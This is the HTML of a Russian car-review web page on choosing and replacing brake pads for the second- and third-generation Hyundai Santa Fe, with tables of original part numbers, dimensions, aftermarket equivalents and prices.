<link rel="icon" href="https://koreanautoreview.com/wp-content/uploads/2018/12/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://koreanautoreview.com/wp-content/uploads/2018/12/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://koreanautoreview.com/wp-content/uploads/2018/12/cropped-favicon-270x270.png" />
<script>var ajaxUrlFlatPM = "https://koreanautoreview.com/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script>
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script>
<script type="text/javascript">
    (function (w, d, n, s, t) {
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.src = "//realbig.media/rotator.min.js";
        s.type = "text/javascript";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(window, document);
</script>                                   
</head>

<body>
 
<header id="header">
        <div class="wrapper">
            <!--noindex-->
                <a rel="nofollow" href="https://koreanautoreview.com" class="logo"></a>                <div class="search_block"><form role="search" method="get" id="searchform" action="https://koreanautoreview.com/" >
	<input type="text" placeholder="Поиск..." value="" name="s" id="s" />
	<input type="submit" id="searchsubmit" value=" " />
</form></div>
                <div onclick="return add_favorite(this);" class="add">Добавить сайт в закладки</div>
                <div class="menu_icon"></div>
            <!--/noindex-->
            <nav class="header_menu"><div class="menu-header_menu-container"><ul id="menu-header_menu" class="menu"><li id="menu-item-18773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18773"><a href="https://koreanautoreview.com/karta-sayta">Карта сайта</a></li>
</ul></div></nav>
        </div>
    </header>
    <div class="wrapper">
<div class="container">
    <div id="content">
        <article class="post">
                        <div class="breadcrumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://koreanautoreview.com/" itemprop="url"><span itemprop="title">Главная</span></a></span>  <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://koreanautoreview.com/category/hyundai" itemprop="url"><span itemprop="title">Hyundai</span></a></span>  <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://koreanautoreview.com/category/hyundai/santa-fe" itemprop="url"><span itemprop="title">Santa FE</span></a></span></div><!-- .breadcrumbs -->                            <h1>Тормозные колодки на Хендай Санта Фе</h1>
                <div class="entry">
                    <div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i">Выбор</a></li><li><a href="#__Hyundai_Santa_Fe23">Оригинальные тормозные колодки Hyundai Santa Fe 2 и 3</a></li><li><a href="#__23">Аналоги колодок для Санта Фе 2 и 3 поколений</a></li><li><a href="#i-2">Когда менять</a></li></ul></div>
<index><div class="flat_pm_start"></div>
<p class="">Тормозные колодки для Hyundai Santa Fe 2-го(CM) и 3-го(DM) поколений отличаются между собой из-за разного размера тормозных дисков на этих автомобилях. Также, на Санта Фе 2 (2006–2012 г. в.) задние колодки отличались в зависимости от года выпуска.</p>
<h2><span id="i">Выбор</span></h2>
<p class="">Оба поколения данного автомобиля на передних и задних колесах идут с дисковой тормозной системой Mando. Передние тормозные диски и колодки у поколений CM и DM имеют одинаковые размеры, но при этом разные артикула, поэтому они взаимозаменяемы.<img decoding="async" class="aligncenter size-full wp-image-2857" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20770%20433'%3E%3C/svg%3E" alt="Тормозные колодки на Хендай Санта Фе" width="770" height="433" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2018/12/tormoznye-kolodki-na-santa-fe_03.jpg 770w, https://koreanautoreview.com/wp-content/uploads/2018/12/tormoznye-kolodki-na-santa-fe_03-300x169.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2018/12/tormoznye-kolodki-na-santa-fe_03-768x432.jpg 768w" data-lazy-sizes="(max-width: 770px) 100vw, 770px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2018/12/tormoznye-kolodki-na-santa-fe_03.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-2857" src="https://koreanautoreview.com/wp-content/uploads/2018/12/tormoznye-kolodki-na-santa-fe_03.jpg" alt="Тормозные колодки на Хендай Санта Фе" width="770" height="433" srcset="https://koreanautoreview.com/wp-content/uploads/2018/12/tormoznye-kolodki-na-santa-fe_03.jpg 770w, https://koreanautoreview.com/wp-content/uploads/2018/12/tormoznye-kolodki-na-santa-fe_03-300x169.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2018/12/tormoznye-kolodki-na-santa-fe_03-768x432.jpg 768w" sizes="(max-width: 770px) 100vw, 770px" /></noscript></p>
<p class="">Также на Santa Fe 2 и 3 кроме основного заднего тормоза установлены барабанные колодки стояночного тормоза (ручника). Они частично отличаются в зависимости от поколения. Но так как на некоторых моделях обоих поколений установлены барабаны одинакового размера, то и колодки в них одинаковые.</p>
<h2><span id="__Hyundai_Santa_Fe23">Оригинальные тормозные колодки Hyundai Santa Fe 2 и 3</span></h2>
<p class="">Оригинальные колодки производят корейские компании Mando и Sangsin. Последняя считается бюджетным вариантом. Как показывает опыт, колодки обоих производителей зарекомендовали себя с позитивной стороны, негативных отзывов мало. Но также имеются отзывы о плохом сочетании оригинальных колодок с некоторыми неоригинальными тормозными дисками (снижение показателей торможения и срока службы), например с TRW. В таблице ниже указаны оригинальные артикулы и их размеры.<img decoding="async" class="aligncenter size-full wp-image-2859" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20734%20480'%3E%3C/svg%3E" alt="Тормозные колодки на Хендай Санта Фе" width="734" height="480" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2018/12/tormoznye-kolodki-na-santa-fe_05.jpg 734w, https://koreanautoreview.com/wp-content/uploads/2018/12/tormoznye-kolodki-na-santa-fe_05-300x196.jpg 300w" data-lazy-sizes="(max-width: 734px) 100vw, 734px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2018/12/tormoznye-kolodki-na-santa-fe_05.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-2859" src="https://koreanautoreview.com/wp-content/uploads/2018/12/tormoznye-kolodki-na-santa-fe_05.jpg" alt="Тормозные колодки на Хендай Санта Фе" width="734" height="480" srcset="https://koreanautoreview.com/wp-content/uploads/2018/12/tormoznye-kolodki-na-santa-fe_05.jpg 734w, https://koreanautoreview.com/wp-content/uploads/2018/12/tormoznye-kolodki-na-santa-fe_05-300x196.jpg 300w" sizes="(max-width: 734px) 100vw, 734px" /></noscript></p>
<table>
<tbody>
<tr>
<td>
<p class="">Артикул</p>
</td>
<td>
<p class="">Длина, мм</p>
</td>
<td>
<p class="">Ширина, мм</p>
</td>
<td>
<p class="">Толщина, мм</p>
</td>
</tr>
<tr>
<td colspan="4">
<p class="">Передние тормозные колодки Hyundai Santa FE (CM)</p>
</td>
</tr>
<tr>
<td>
<p class="">581012BA10, S581012BA10,581012PA70, S581012PA70,581010WA00, 581012BA00, 581012PA00</p>
</td>
<td>
<p class="">156.7</p>
</td>
<td>
<p class="">61</p>
</td>
<td>
<p class="">17.2</p>
</td>
</tr>
<tr>
<td colspan="4">
<p class="">Передние для Santa FE (DM)</p>
</td>
</tr>
<tr>
<td>
<p class="">581012WA01, 581012WA00,581012WA40, 581012WA90, 581012WA70</p>
</td>
<td>
<p class="">156.7</p>
</td>
<td>
<p class="">61</p>
</td>
<td>
<p class="">17.2</p>
</td>
</tr>
<tr>
<td colspan="4">
<p class="">Задние колодки для Santa FE (CM) до 2009 года</p>
</td>
</tr>
<tr>
<td>
<p class="">583022BA20, S583022BA20, 583022BA00, 583022BA40</p>
</td>
<td>
<p class="">118,6</p>
</td>
<td>
<p class="">47.2</p>
</td>
<td>
<p class="">15.6</p>
</td>
</tr>
<tr>
<td colspan="4">
<p class="">Задние для Santa FE (CM) после 2009 года</p>
</td>
</tr>
<tr>
<td>
<p class="">583022PA70, S583022PA70</p>
</td>
<td>
<p class="">117</p>
</td>
<td>
<p class="">48.4</p>
</td>
<td>
<p class="">15.7</p>
</td>
</tr>
<tr>
<td colspan="4">
<p class="">Задние колодки для Santa FE (DM)</p>
</td>
</tr>
<tr>
<td>
<p class="">583022WA00, 583022WA70, 583022PA70, S583022PA70, 583022WA90</p>
</td>
<td>
<p class="">123,1</p>
</td>
<td>
<p class="">52</p>
</td>
<td>
<p class="">16,6</p>
</td>
</tr>
<tr>
<td colspan="4">
<p class="">Задние барабанные колодки (стояночного тормоза) для поколений CM и DM</p>
</td>
</tr>
<tr>
<td>
<p class="">583052PA00, 583052PA10</p>
</td>
<td>
<p class="">190</p>
</td>
<td>
<p class="">26</p>
</td>
<td>
<p class="">&#8212;</p>
</td>
</tr>
<tr>
<td colspan="4">
<p class="">Задние барабанные для Santa FE (CM)</p>
</td>
</tr>
<tr>
<td>
<p class="">583052BA00</p>
</td>
<td>
<p class="">190</p>
</td>
<td>
<p class="">32</p>
</td>
<td>
<p class="">&#8212;</p>
</td>
</tr>
<tr>
<td colspan="4">
<p class="">Задние барабанные для Santa FE (DM)</p>
</td>
</tr>
<tr>
<td>
<p class="">583052WA00</p>
</td>
<td>
<p class="">190</p>
</td>
<td>
<p class="">26.5</p>
</td>
<td>
<p class="">&#8212;</p>
</td>
</tr>
</tbody>
</table>
<p class="">Колодки, артикулы которых начинаются на букву S, предназначены для постгарантийного обслуживания автомобиля (PRODUCT LINE 2).</p>
<h2><span id="__23">Аналоги колодок для Санта Фе 2 и 3 поколений</span></h2>
<p class="">Также большой популярностью пользуются аналоги колодок, многие из них превосходят стоковые по характеристикам торможения. В таблице указаны каталожные номера и стоимость наиболее часто покупаемых заменителей.<img decoding="async" class="aligncenter size-full wp-image-2856" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20480'%3E%3C/svg%3E" alt="Тормозные колодки на Хендай Санта Фе" width="640" height="480" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2018/12/tormoznye-kolodki-na-santa-fe_02.jpg 640w, https://koreanautoreview.com/wp-content/uploads/2018/12/tormoznye-kolodki-na-santa-fe_02-300x225.jpg 300w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2018/12/tormoznye-kolodki-na-santa-fe_02.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-2856" src="https://koreanautoreview.com/wp-content/uploads/2018/12/tormoznye-kolodki-na-santa-fe_02.jpg" alt="Тормозные колодки на Хендай Санта Фе" width="640" height="480" srcset="https://koreanautoreview.com/wp-content/uploads/2018/12/tormoznye-kolodki-na-santa-fe_02.jpg 640w, https://koreanautoreview.com/wp-content/uploads/2018/12/tormoznye-kolodki-na-santa-fe_02-300x225.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></noscript></p>
<table>
<tbody>
<tr>
<td>
<p class="">Производитель</p>
</td>
<td>
<p class="">Артикул</p>
</td>
<td>
<p class="">Цена</p>
</td>
</tr>
<tr>
<td colspan="3">
<p class="">Передние тормозные колодки Hyundai Santa FE (CM и DM)</p>
</td>
</tr>
<tr>
<td></td>
<td></td>
<td></td>
</tr>
<tr>
<td>
<p class="">NiBK 3.8</p>
</td>
<td>
<p class="">PN0446</p>
</td>
<td>
<p class="">1700</p>
</td>
</tr>
<tr>
<td>
<p class="">Sangsin 3.8</p>
</td>
<td>
<p class="">SP1194</p>
</td>
<td>
<p class="">1600</p>
</td>
</tr>
<tr>
<td>
<p class="">Mando 2.8</p>
</td>
<td>
<p class="">MPH38</p>
</td>
<td>
<p class="">1000</p>
</td>
</tr>
<tr>
<td colspan="3">
<p class="">Задние колодки для Santa FE (CM) до 2009 года</p>
</td>
</tr>
<tr>
<td>
<p class="">Sangsin 3.8</p>
</td>
<td>
<p class="">SP1178</p>
</td>
<td>
<p class="">1100</p>
</td>
</tr>
<tr>
<td>
<p class="">Mando 2.8</p>
</td>
<td>
<p class="">MPH34</p>
</td>
<td>
<p class="">750</p>
</td>
</tr>
<tr>
<td>
<p class="">Fenox 2.4</p>
</td>
<td>
<p class="">BP43044</p>
</td>
<td>
<p class="">600</p>
</td>
</tr>
<tr>
<td colspan="3">
<p class="">Задние для Santa FE (CM) после 2009 года</p>
</td>
</tr>
<tr>
<td>
<p class="">NiBK 3.8</p>
</td>
<td>
<p class="">PN0415</p>
</td>
<td>
<p class="">1400</p>
</td>
</tr>
<tr>
<td>
<p class="">Sangsin 3.8</p>
</td>
<td>
<p class="">SP1247</p>
</td>
<td>
<p class="">1000</p>
</td>
</tr>
<tr>
<td>
<p class="">Mando 2.8</p>
</td>
<td>
<p class="">MPH45</p>
</td>
<td>
<p class="">700</p>
</td>
</tr>
<tr>
<td colspan="3">
<p class="">Задние колодки для Santa FE (DM)</p>
</td>
</tr>
<tr>
<td>
<p class="">NiBK 3.8</p>
</td>
<td>
<p class="">PN0415</p>
</td>
<td>
<p class="">1400</p>
</td>
</tr>
<tr>
<td>
<p class="">Sangsin 3.8</p>
</td>
<td>
<p class="">SP1247</p>
</td>
<td>
<p class="">1000</p>
</td>
</tr>
<tr>
<td>
<p class="">Mando 2.8</p>
</td>
<td>
<p class="">MPH45</p>
</td>
<td>
<p class="">700</p>
</td>
</tr>
<tr>
<td colspan="3">
<p class="">Задние барабанные колодки (стояночного тормоза) для поколений CM и DM</p>
</td>
</tr>
<tr>
<td>
<p class="">Japan Parts 4</p>
</td>
<td>
<p class="">GF S02AF</p>
</td>
<td>
<p class="">1500</p>
</td>
</tr>
<tr>
<td>
<p class="">NiBK 3.8</p>
</td>
<td>
<p class="">FN-0664</p>
</td>
<td>
<p class="">1500</p>
</td>
</tr>
<tr>
<td>
<p class="">Stellox 3.4</p>
</td>
<td>
<p class="">000 586-SX</p>
</td>
<td>
<p class="">700</p>
</td>
</tr>
<tr>
<td colspan="3">
<p class="">Задние барабанные для Santa FE (CM)</p>
</td>
</tr>
<tr>
<td>
<p class="">NiBK 3.8</p>
</td>
<td>
<p class="">FN-11005</p>
</td>
<td>
<p class="">1700</p>
</td>
</tr>
<tr>
<td>
<p class="">Nakayama</p>
</td>
<td>
<p class="">HS7240NY</p>
</td>
<td>
<p class="">1200</p>
</td>
</tr>
<tr>
<td colspan="3">
<p class="">Задние барабанные для Santa FE (DM)</p>
</td>
</tr>
<tr>
<td>
<p class="">Delphi 3.6</p>
</td>
<td>
<p class="">LS2090</p>
</td>
<td>
<p class="">4000</p>
</td>
</tr>
<tr>
<td>
<p class="">Textar 3</p>
</td>
<td>
<p class="">91082700</p>
</td>
<td>
<p class="">2800</p>
</td>
</tr>
<tr>
<td>
<p class="">Stellox 3.4</p>
</td>
<td>
<p class="">000112-SX</p>
</td>
<td>
<p class="">700</p>
</td>
</tr>
</tbody>
</table>
<p class="">Наиболее популярные бренды аналогов именно Mando и Sangsin, поскольку «корейскому автомобилю лучше брать корейские колодки». Эти компании являются поставщиками оригинальных колодок на конвейер и в оригинальной коробке Kia/Hyundai вы найдете именно их. Но при покупке напрямую от производителя они будут стоять дешевле.<img decoding="async" class="aligncenter size-full wp-image-2855" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20480'%3E%3C/svg%3E" alt="Тормозные колодки на Хендай Санта Фе" width="640" height="480" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2018/12/tormoznye-kolodki-na-santa-fe_01.jpg 640w, https://koreanautoreview.com/wp-content/uploads/2018/12/tormoznye-kolodki-na-santa-fe_01-300x225.jpg 300w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2018/12/tormoznye-kolodki-na-santa-fe_01.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-2855" src="https://koreanautoreview.com/wp-content/uploads/2018/12/tormoznye-kolodki-na-santa-fe_01.jpg" alt="Тормозные колодки на Хендай Санта Фе" width="640" height="480" srcset="https://koreanautoreview.com/wp-content/uploads/2018/12/tormoznye-kolodki-na-santa-fe_01.jpg 640w, https://koreanautoreview.com/wp-content/uploads/2018/12/tormoznye-kolodki-na-santa-fe_01-300x225.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></noscript></p>
<p class="">Также очень популярны колодки NiBK, которые считаются более качественными и выше по классу. Они не стучат, не портят тормозной диск, и имеют прекрасные тормозные показатели на весь период службы.</p>
<p class="">Следовательно, если бюджет позволяет, то лучше всего выбрать для Hyundai Santa FE (CM и DM) колодки NiBK. При потребности сэкономить можно поставить Sangsin или Mando, которые также служат неплохо.</p>
<h2><span id="i-2">Когда менять</span></h2>
<p class="">Замена колодок отдельно не предусмотрена регламентами ТО Hyundai Santa FE, как второго так и третьего поколений. В инструкции рекомендуется проверять их на каждом плановом ТО, а барабанные (стояночного тормоза) через одно ТО.<img decoding="async" class="aligncenter size-full wp-image-2858" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20720%20480'%3E%3C/svg%3E" alt="Тормозные колодки на Хендай Санта Фе" width="720" height="480" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2018/12/tormoznye-kolodki-na-santa-fe_04.jpg 720w, https://koreanautoreview.com/wp-content/uploads/2018/12/tormoznye-kolodki-na-santa-fe_04-300x200.jpg 300w" data-lazy-sizes="(max-width: 720px) 100vw, 720px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2018/12/tormoznye-kolodki-na-santa-fe_04.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-2858" src="https://koreanautoreview.com/wp-content/uploads/2018/12/tormoznye-kolodki-na-santa-fe_04.jpg" alt="Тормозные колодки на Хендай Санта Фе" width="720" height="480" srcset="https://koreanautoreview.com/wp-content/uploads/2018/12/tormoznye-kolodki-na-santa-fe_04.jpg 720w, https://koreanautoreview.com/wp-content/uploads/2018/12/tormoznye-kolodki-na-santa-fe_04-300x200.jpg 300w" sizes="(max-width: 720px) 100vw, 720px" /></noscript></p>
<p class="">Меняют их при достижении толщины фрикционного материала 2 — 2.5 мм. Как правило, задние колодки живут дольше передних. В среднем, на Санта Фе обоих поколений оригинальные передние колодки ходят до 35 тыс. км, задние — до 45 тыс. км.</p>
<div class="flat_pm_end"></div>
</index>                </div>
                    </article>
        <!--noindex-->
        <div class="after_article">
            <span>Понравилась статья? Поделитесь ссылкой с друзьями:</span><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus,twitter"></div>
        </div>
        <!--/noindex-->
        <div class="related_block">
            <div class="title">Похожие публикации</div>
                    </div>
        <div class="comments_block">
            <div class="title">Комментарии к статье</div>
              <div id="comments" class="comments-area">
          <p class="no-comments">К данной статье еще нет комментариев. Оставьте комментарий первым.</p>
      </ul>
     
  <div id="reply-title" class="comment-reply-title">Оставить комментарий</div>	<div id="respond" class="comment-respond">
		<form action="https://koreanautoreview.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Ваше имя</label><input type="text" id="author" name="author" class="author" value="" placeholder="" pattern="[A-Za-zА-Яа-я]{3,}" maxlength="30" autocomplete="on" tabindex="1"></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='2853' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a6c29ab906" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="194"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div>
        </div>
    </div>
    <aside id="sidebar">
    <div class="block">
        <nav class="sidebar_menu"><div class="menu-sidebar_menu-container"><ul id="menu-sidebar_menu" class="menu"><li id="menu-item-18775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18775"><a href="https://koreanautoreview.com/category/chevrolet">Chevrolet</a>
<ul class="sub-menu">
	<li id="menu-item-18776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18776"><a href="https://koreanautoreview.com/category/chevrolet/aveo">Aveo</a></li>
	<li id="menu-item-18777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18777"><a href="https://koreanautoreview.com/category/chevrolet/captiva">Captiva</a></li>
	<li id="menu-item-18778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18778"><a href="https://koreanautoreview.com/category/chevrolet/cobalt">Cobalt</a></li>
	<li id="menu-item-18779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18779"><a href="https://koreanautoreview.com/category/chevrolet/cruze">Cruze</a></li>
	<li id="menu-item-18780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18780"><a href="https://koreanautoreview.com/category/chevrolet/epica">Epica</a></li>
	<li id="menu-item-18781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18781"><a href="https://koreanautoreview.com/category/chevrolet/lacetti">Lacetti</a></li>
	<li id="menu-item-18782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18782"><a href="https://koreanautoreview.com/category/chevrolet/niva">Niva</a></li>
	<li id="menu-item-18783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18783"><a href="https://koreanautoreview.com/category/chevrolet/spark">Spark</a></li>
</ul>
</li>
<li id="menu-item-18784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18784"><a href="https://koreanautoreview.com/category/daewoo">Daewoo</a>
<ul class="sub-menu">
	<li id="menu-item-18785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18785"><a href="https://koreanautoreview.com/category/daewoo/espero">Espero</a></li>
	<li id="menu-item-18786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18786"><a href="https://koreanautoreview.com/category/daewoo/gentra">Gentra</a></li>
	<li id="menu-item-18787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18787"><a href="https://koreanautoreview.com/category/daewoo/lanos">Lanos</a></li>
	<li id="menu-item-18788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18788"><a href="https://koreanautoreview.com/category/daewoo/matiz">Matiz</a></li>
	<li id="menu-item-18789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18789"><a href="https://koreanautoreview.com/category/daewoo/nexia">Nexia</a></li>
</ul>
</li>
<li id="menu-item-18790" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-18790"><a href="https://koreanautoreview.com/category/hyundai">Hyundai</a>
<ul class="sub-menu">
	<li id="menu-item-18791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18791"><a href="https://koreanautoreview.com/category/hyundai/accent">Accent</a></li>
	<li id="menu-item-18792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18792"><a href="https://koreanautoreview.com/category/hyundai/creta">Creta</a></li>
	<li id="menu-item-18793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18793"><a href="https://koreanautoreview.com/category/hyundai/elantra">Elantra</a></li>
	<li id="menu-item-18794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18794"><a href="https://koreanautoreview.com/category/hyundai/getz">Getz</a></li>
	<li id="menu-item-18795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18795"><a href="https://koreanautoreview.com/category/hyundai/h-1-starex">H-1 Starex</a></li>
	<li id="menu-item-18796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18796"><a href="https://koreanautoreview.com/category/hyundai/i30">i30</a></li>
	<li id="menu-item-18797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18797"><a href="https://koreanautoreview.com/category/hyundai/ix35">ix35</a></li>
	<li id="menu-item-18798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18798"><a href="https://koreanautoreview.com/category/hyundai/porter">Porter</a></li>
	<li id="menu-item-18799" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18799"><a href="https://koreanautoreview.com/category/hyundai/santa-fe">Santa FE</a></li>
	<li id="menu-item-18800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18800"><a href="https://koreanautoreview.com/category/hyundai/solaris">Solaris</a></li>
	<li id="menu-item-18801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18801"><a href="https://koreanautoreview.com/category/hyundai/sonata">Sonata</a></li>
	<li id="menu-item-18825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18825"><a href="https://koreanautoreview.com/category/hyundai/tucson">Tucson</a></li>
</ul>
</li>
<li id="menu-item-18802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18802"><a href="https://koreanautoreview.com/category/kia">Kia</a>
<ul class="sub-menu">
	<li id="menu-item-18803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18803"><a href="https://koreanautoreview.com/category/kia/carens">Carens</a></li>
	<li id="menu-item-18804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18804"><a href="https://koreanautoreview.com/category/kia/carnival">Carnival</a></li>
	<li id="menu-item-18805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18805"><a href="https://koreanautoreview.com/category/kia/ceed">Ceed</a></li>
	<li id="menu-item-18806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18806"><a href="https://koreanautoreview.com/category/kia/cerato">Cerato</a></li>
	<li id="menu-item-18807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18807"><a href="https://koreanautoreview.com/category/kia/magentis">Magentis</a></li>
	<li id="menu-item-18808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18808"><a href="https://koreanautoreview.com/category/kia/mohave">Mohave</a></li>
	<li id="menu-item-18809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18809"><a href="https://koreanautoreview.com/category/kia/niro">Niro</a></li>
	<li id="menu-item-18810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18810"><a href="https://koreanautoreview.com/category/kia/optima">Optima</a></li>
	<li id="menu-item-18811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18811"><a href="https://koreanautoreview.com/category/kia/picanto">Picanto</a></li>
	<li id="menu-item-18812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18812"><a href="https://koreanautoreview.com/category/kia/rio">Rio</a></li>
	<li id="menu-item-18813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18813"><a href="https://koreanautoreview.com/category/kia/sorento">Sorento</a></li>
	<li id="menu-item-18814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18814"><a href="https://koreanautoreview.com/category/kia/soul">Soul</a></li>
	<li id="menu-item-18815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18815"><a href="https://koreanautoreview.com/category/kia/spectra">Spectra</a></li>
	<li id="menu-item-18816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18816"><a href="https://koreanautoreview.com/category/kia/sportage">Sportage</a></li>
	<li id="menu-item-18817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18817"><a href="https://koreanautoreview.com/category/kia/stinger">Stinger</a></li>
</ul>
</li>
<li id="menu-item-18818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18818"><a href="https://koreanautoreview.com/category/ssang-yong">Ssang Yong</a>
<ul class="sub-menu">
	<li id="menu-item-18819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18819"><a href="https://koreanautoreview.com/category/ssang-yong/actyon">Actyon</a></li>
	<li id="menu-item-18820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18820"><a href="https://koreanautoreview.com/category/ssang-yong/korando">Korando</a></li>
